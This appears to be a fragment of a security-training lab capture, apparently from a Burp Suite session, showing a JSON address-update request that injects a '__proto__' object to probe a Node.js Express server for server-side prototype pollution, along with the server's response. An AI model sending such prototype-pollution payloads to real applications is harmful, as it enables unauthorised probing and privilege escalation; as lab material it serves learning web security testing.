 Priority: u=1, i
{
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"IirXdJdsSMuL5ZFvEBziDZalYhpVxnKW",
"__proto__":{
"json spaces":20
}
}
Search
响应
美化 Raw Hex 页面渲染 Hackvertor
HTTP/2 200 OK
X-Powered-By: Express
Cache-Control: no-store
Content-Type: application/json; charset=utf-8
Etag: W/"14c-wuPvsGowq+NliFV/tYHoAdAwzzU"
Date: Thu, 24 Jul 2025 17:41:39 GMT
Keep-Alive: timeout=5
X-Frame-Options: SAMEORIGIN
Content-Length: 332
{
"username": "wiener",
"firstname": "Peter",
"lastname": "Wiener",
"address_line_1": "Wiener HQ",
"address_line_2": "One Wiener Way",
"city": "Wienerville",
"postcode": "BU1 1RP",
"country": "UK",
"counry": "UK",
"isAdmin": false
}